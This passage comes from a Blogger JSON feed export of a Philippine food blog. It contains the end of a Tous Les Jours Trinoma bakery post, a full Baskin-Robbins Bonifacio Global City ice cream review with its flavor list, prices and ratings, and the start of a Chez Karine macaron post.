(P38)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5579\/15090439871_bd7dba370c_z.jpg\" width=\"575\" alt=\"Double Cheese Bread (P98)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Double Cheese Bread (P98)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5575\/15093084722_e4d217f7af_z.jpg\" width=\"575\" alt=\"Muffins at Tous Les Jours Trinoma\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Chocolate Chip Muffin (P68)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETheir macarons are great too. And how can I not mention the addicting \u003Cb\u003E\u003Ci\u003EEspresso Crunch (P98)\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EDark Chocolate Crunch (P98)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EPumpkin Chips (P68)\u003C\/b\u003E\u003C\/i\u003E which my little sister and I can't stop munching once we've opened a pack?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Old and The New at Tous Les Jours\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDespite the Trinoma branch being the newest store of \u003Cb\u003ETous Les Jours\u003C\/b\u003E, there are things that remain the same. For one, quality has remained high in all branches. If you haven't noticed on the photos above, all their cakes, breads and pastries were baked fresh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3870\/14906884108_7c3feb145f_z.jpg\" width=\"575\" alt=\"Tous Les Jours Mantra\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd as \u003Cb\u003ETous Les Jours\u003C\/b\u003E stays true to its mantra, more and more patrons flock their stores, especially at 8:30PM on weeknights when \u003Cb\u003ETLJ\u003C\/b\u003E sells breads at 50% off. \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3895\/15090446611_63cddea9fd_z.jpg\" width=\"575\" alt=\"Seating area at Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut as the newest branch opens, we also welcome something new. To be honest, I was surprised when I saw the Trinoma store. It was huge! I'm not sure if this is \u003Cb\u003ETous Les Jours'\u003C\/b\u003E biggest branch yet, but this is definitely the most spacious from all the \u003Cb\u003ETLJ\u003C\/b\u003E branches I've been to -- SM North The Block, SM North Annex, SM Mall of Asia and Trinoma. And more space also means more seating. Hurray!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EWrapping it up!\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was my pleasure to attend the opening of \u003Cb\u003ETous Les Jours\u003C\/b\u003E Trinoma last week, August 25. I arrived late so I missed the cake-making demonstration by The Zombettes' Ornusa Cadness and Sanya Smith, and \u003Cb\u003ETLJ's\u003C\/b\u003E esteemed cake decorator, Kelly Mambong.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5557\/15103742382_babf9e1efb_z.jpg\" width=\"575\" alt=\"Bread samples from Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI enjoyed the bread samples though! Had a taste of my favorites along with the new line of \u003Cb\u003E\u003Ci\u003ECheese Breads\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003ETous Les Jours\u003C\/b\u003E just launched. It was also the first time I got to try \u003Cb\u003ETous Les Jour's\u003C\/b\u003E coffee. Though I'm not big on coffee anymore, I really liked their blend, so I'll definitely grab a cup again the next time I visit! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3875\/14906820990_37e864e079_z.jpg\" width=\"575\" alt=\"Coffee and Breads at Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've already mentioned this on my previous \u003Cb\u003ETLJ\u003C\/b\u003E posts, and I'll say it again. \u003Cb\u003ETous Les Jours\u003C\/b\u003E had already become and will continue to be a staple in our humble home. Ever since I first bought a few of their breads and pastries, I've always been back to buy more. And with the opening of \u003Cb\u003ETous Les Jours\u003C\/b\u003E in Trinoma, the \u003Cb\u003ETLJ\u003C\/b\u003E staff at SM North The Block might get a break from seeing my face again and again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3857\/15090456221_3b49158621_z.jpg\" width=\"575\" alt=\"Tous Les Jours Trinoma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyway, if you haven't tried anything from \u003Cb\u003ETous Les Jours\u003C\/b\u003E yet, I encourage you to pay any of their branches a visit. Look around, you might find something that fits your bread, pastry or cake preference! ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you're also a regular like me, what's your favorites from \u003Cb\u003ETous Les Jours\u003C\/b\u003E? Let me know on the comments below, 'cause I'd love to give them a try next time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETous Les Jours, Trinoma\u003Cbr \/\u003E\nLobby Level, North Carpark Entrance (Beside J.Co)\u003Cbr \/\u003E\nEDSA cor. North Avenue, Quezon City,\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tlj.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/touslesjoursph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/TousLesJoursPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EOther Branches:\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShopwise Arcade - Cubao, Techno Plaza 2 - Eastwood City, SM City Fairview Annex 2, SM North Annex, SM North EDSA The Block, Glorietta 4, Greenbelt 5, SM Jazz, SM Megamall Bldg. B, Alabang Town Center, Festival Mall, SM Mall of Asia, SM Southmall\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8841661464042807700\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/08\/tous-les-jours-trinoma.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8841661464042807700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8841661464042807700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/08\/tous-les-jours-trinoma.html","title":"Tous Les Jours: Freshly-Baked Breads and Cakes Now in Trinoma"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i62.tinypic.com\/5owlc0_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6953454836302553949"},"published":{"$t":"2014-07-15T06:15:00.000+08:00"},"updated":{"$t":"2014-07-15T06:15:06.721+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baskin robbins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio high street central"},{"scheme":"http://www.blogger.com/atom/ns#","term":"central square"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franchise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ice cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Baskin-Robbins: Now Open at Bonifacio Global City!"},"content":{"type":"html","$t":"When it comes to desserts, I prefer ice cream and gelato over cakes and pastries. So when news hit that \u003Cb\u003EBaskin-Robbins\u003C\/b\u003E is finally returning to Manila, I was one of 'em foodies who can't contain the excitement. You see, as much as I love ice cream, I never got to try \u003Cb\u003EBaskin-Robbins\u003C\/b\u003E before they pulled out from the Philippine market. Luckily, they're now back to serve Manileños at their first branch in Bonifacio Global City.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/35coi6r.jpg\" width=\"575\" alt=\"Baskin Robbins Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the upper ground floor of Central Square -- the new mall adjacent to Bonifacio High Street Central and yes, the one with the 4DX and ATMOS cinemas, stands the island kiosk of \u003Cb\u003EBaskin-Robbins\u003C\/b\u003E. It officially opened to the public last July 2, but it was only this weekend that the beau and I got to try it. You know why? 'Cause there's always a crazy long line! I've even read from \u003Ca href=\"www.ourawesomeplanet.com\/awesome\/2014\/07\/baskin-robbins-back-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EMr. Awesome Planet\u003C\/a\u003E that they had to line up for almost 2 hours before they got to enjoy their \u003Cb\u003EBaskin-Robbins\u003C\/b\u003E treats. That's just crazy!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3847\/14632165786_1c472b6534_z.jpg\" width=\"575\" alt=\"Baskin Robbins Central Square Bonifacio Global City\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBaskin-Robbins kiosk on a Sunday morning, just after the mall opened\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ECome Saturday evening, we went to check out \u003Cb\u003EBaskin-Robbins\u003C\/b\u003E at Central Square. And I can't believe what I saw. It's like seeing \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html\" rel=\"nofollow\" target=\"_blank\"\u003EJ.Co's crazy long line\u003C\/a\u003E of customers all over again! And since my threshold for waiting is unfortunately only until 30 minutes (far from the estimated time we'll get to the counter should we decide to line up), especially in this case where I'd have to literally stand in line, we just decided to go back the next day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHurrah! Going to \u003Cb\u003EBaskin-Robbins\u003C\/b\u003E on a Sunday morning was the best decision! At 10:30AM, we were one of the very first customers, the second group to order, actually.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2928\/14655131605_ea6dda7b97_z.jpg\" width=\"575\" alt=\"Baskin Robbins Ice Cream Sizes BGC The Fort\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBaskin-Robbins cups and tubs;\u003Cbr \/\u003E\nHalf gallon, quart, pint, triple scoop, double scoop, regular single scoop, junior single scoop\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5580\/14468513479_79d428180c_z.jpg\" width=\"575\" alt=\"Baskin Robbins Ice Cream Price Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3921\/14468463050_d8ea8c7de4_z.jpg\" width=\"575\" alt=\"Baskin Robbins Menu Manila\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBaskin-Robbins also offers sundaes, waffle bowls and ice cream cakes.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere were 31 different flavors to choose from, ranging from (mostly) ice creams, no sugar added ice creams, frozen yogurts and even sherbets and ice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\"\u003E\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003EJamoca\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EVanilla\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003ELove Potion #31\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003ERum Raisin\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003ECaramel Turtle Truffle*\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EMacadamia Nuts 'N Cream\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EChocolate Chip*\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EChocolate Chip\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003ECookies 'N Cream\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003ECotton Candy\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EMaui Brownie Madness\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EHokey Pokey\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003EChocolate\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EVery Berry Strawberry\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EChocolate Mousse Royale\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EJamoca Almond Fudge\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003EGold Medal Ribbon\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EPistachio Almond\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003ECoconut\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003ECaramel Chocolate Crunch\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003EPralines 'N Cream\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EWorld Class Chocolate\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EGreen Tea\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EMint Chocolate Chip\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003EMango Yogurt\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EBlackberry Yogurt\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EStrawberry Yogurt\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003ERainbow Sherbet\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr style=\"text-align: center;\"\u003E\n\u003Ctd\u003E\u003Cb\u003EOrange Sherbet\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003ECitrus Twist Ice\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cb\u003EMango Tango\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ci\u003E*No Sugar Added\u003C\/i\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\u003C\/table\u003E\u003Cbr \/\u003E\nSince there are a lot of flavors available, you can try out spoon-size samples before finally deciding which flavor\/s to order. However, since the beau and I were feeling silly that time, we didn't taste test anything and decided to order by gut feeling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3877\/14675065083_888563f577_z.jpg\" width=\"575\" alt=\"Baskin Robbins Ice Cream BGC The Fort\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E2 people sharing 5 scoops of ice cream... Ain't nothing wrong with that!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EBy the way, since we knew we wouldn't be able to come back to \u003Cb\u003EBaskin-Robbins\u003C\/b\u003E again really soon, we went a little crazy with ordering. I got 2 regular single scoops, while the beau got 1 junior triple scoops. \u003Ci\u003EHello sugar loading! We'll try to burn you this whole week!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2933\/14468518469_938e7c8dca_z.jpg\" width=\"575\" alt=\"Pistachio Almond (Regular Single P119)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pistachio Almond\u003C\/b\u003E (Regular Single P119)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy first regular scoop was the \u003Cb\u003E\u003Ci\u003EPistachio Almond\u003C\/b\u003E\u003C\/i\u003E -- light, smooth and creamy pistachio ice cream infused with lots of roasted almond slices. This is definitely a win! On its own, it's the perfect uncloying, just-right-sweet treat. Paired with other richer ice cream flavors, this is a good choice to balance their richness and sweetness out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3917\/14468520659_92ff73a8e2_z.jpg\" width=\"575\" alt=\"Love Potion #31 (Regular Single P119)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELove Potion #31\u003C\/b\u003E (Regular Single P119)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI also got the \u003Cb\u003E\u003Ci\u003ELove Potion #31\u003C\/b\u003E\u003C\/i\u003E -- white chocolate and raspberry ice creams mixed with raspberry ribbon, chocolate chips and raspberry-filled hearts. Now, this would've been another win in my book. I just loved the combination of sweet, creamy white chocolate and sharp raspberry. Unfortunately though, after almost finishing my ice cream, I was left with loads of chocolate chips and raspberry hearts which were overly sweet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2908\/14468475010_24414f4a28_z.jpg\" width=\"575\" alt=\"Jamoca Almond Fudge, Maui Brownie Madness and Caramel Turtle Truffle (Junior Triple P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Jamoca Almond Fudge\u003C\/b\u003E, \u003Cb\u003E✓ Maui Brownie Madness\u003C\/b\u003E\u003Cbr \/\u003E\nand \u003Cb\u003ECaramel Turtle Truffle\u003C\/b\u003E (Junior Triple P195)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe beau, on the other hand, got himself a big cup of junior triple scoops:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EJamoca Almond Fudge\u003C\/b\u003E\u003C\/i\u003E -- Made from \u003Cb\u003EBaskin-Robbins'\u003C\/b\u003E custom blended java and mocha coffee ice cream with roasted almonds and a rich chocolate ribbon. Now, if you love coffee ice cream, then you'll dig this! We did. We just loved the rich but not overly sweet coffee flavor. The almond slices added depth and texture too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EMaui Brownie Madness\u003C\/b\u003E\u003C\/i\u003E -- Chocolate frozen yogurt with chunks of brownie, macadamia nuts and a ribbon of chocolate fudge. For a frozen yogurt, this blend is pretty darn rich! Every bite is an explosion of bittersweet chocolate, so I still can't believe this is actually froyo! On its own, this can be pretty overpowering, so best paired with lighter flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003ECaramel Turtle Truffle\u003C\/b\u003E\u003C\/i\u003E -- Vanilla-flavored frozen dairy dessert with caramel, milk chocolate turtles and a caramel ribbon, no sugar added. For something without added sugar, it's hard to believe how rich and sweet this flavor was. Among the 5 flavors we got to try, this is our least favorite because of how cloying it was. If we got this on a separate cup paired with nuts and lighter ice cream flavors, we might've thought otherwise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ETip:\u003C\/b\u003E Go for the junior scoops, especially if you want to try more flavors.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPinoys might have the tendencies to over-hype restaurants and brands, but I can say with Baskin-Robbins, it's well-placed. They really deserve the attention they've been getting 'cause they indeed serve good ice cream. And while I'm still not willing to wait in line for an hour or two, I'll be sure to get my fix once in a while, even if it means visiting the mall early in the morning. So, while I may not have any prior Baskin-Robbins memories unlike most of its patrons, I'm sure glad to have created one just recently. And of course, I'm bound to create more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EPS: Does Baskin-Robbins in BGC really not have free water for drinking nor sell bottled water? Since we downed 5 scoops, we were badly in need of at least a small cup of water. The beau asked the staff, but they didn't have any *daw*. HUUUUWAAAAT??!!!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBaskin-Robbins, Central Square (Cinema Bldg.)\u003Cbr \/\u003E\nUG\/F Central Square, Bonifacio High Street Central,\u003Cbr \/\u003E\n5th Ave. corner 30th St., Bonifacio Global City,\u003Cbr \/\u003E\nTaguig, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 570-5377\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/baskinrobbins.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/BaskinRobbinsPh\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/BaskinRobbinsPh\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/\ninstagram.com\/BaskinRobbinsPh\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6953454836302553949\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/baskin-robbins-bonifacio-global-city.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6953454836302553949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6953454836302553949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/baskin-robbins-bonifacio-global-city.html","title":"Baskin-Robbins: Now Open at Bonifacio Global City!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/35coi6r_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8063574492798876789"},"published":{"$t":"2014-02-26T16:33:00.000+08:00"},"updated":{"$t":"2014-03-05T16:42:58.139+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macarons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Chez Karine: Macarons \u0026 More at SM Mega Fashion Hall"},"content":{"type":"html","$t":"Even when I'm doing a certain diet, or pushing myself to go eat and live healthier, there's one 